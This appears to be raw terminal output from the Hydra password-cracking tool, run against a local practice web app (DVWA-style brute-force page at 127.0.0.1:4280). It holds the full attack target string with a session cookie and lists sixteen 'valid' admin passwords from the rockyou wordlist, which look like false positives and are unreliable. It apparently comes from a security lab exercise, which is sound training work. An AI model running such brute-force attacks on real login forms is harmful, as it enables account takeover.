 [INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/?username=^USER^&password=^PASS^&Login=Login:S=Welcome:H
=Cookie\: PHPSESSID=j422143437vlsdgqs0t1385420; security=medium
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[4280][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[4280][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[4280][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[4280][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[4280][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
[4280][http-get-form] host: 127.0.0.1   login: admin   password: jessica
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[4280][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[4280][http-get-form] host: 127.0.0.1   login: admin   password: princess
[4280][http-get-form] host: 127.0.0.1   login: admin   password: lovely
1 of 1 target successfully completed, 16 valid passwords found